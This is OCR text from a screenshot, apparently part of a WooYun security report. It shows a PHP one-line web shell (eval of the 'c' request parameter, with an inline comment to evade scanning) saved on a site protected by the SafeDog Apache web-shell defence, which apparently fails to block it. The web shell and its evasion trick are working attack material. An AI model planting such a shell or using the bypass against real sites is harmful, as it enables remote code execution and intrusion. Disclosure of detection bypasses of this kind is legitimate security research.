 2.php
1 aaa
2 <?php @eval($_REQUEST/**/["c"]);?>
192.168.212.129
192.168.212.129
载入
D:\WWW\anquangou\2.php
保存
星期四 2015-10-15 九月初三
aaa
<?php @eval($_REQUEST/**/["c"]);?>
站点类别
日程提醒
Line: 2, GB2312
网站安全狗(APACHE版) V3.5 正式版本
网马查杀
主动防御
流量保护
资源保护
IP黑白名单
防护日志
网站漏洞防护
网马防护
网马防护功能
已开启
主动拦截上传或浏览的网页木马，保护网站安全
Windows短文件名漏洞拦截
检测Get,Post之外的请求
浏览防御
上传防御
挂马防御
网站白名单
开启浏览文件主动防御
防护资源类型
asa
asax
ascx
ashx
asmx
asp
aspx
中
主程序版本:3.5.11730
网马库版本:2015-10-08
检查更新
www.wooyun.org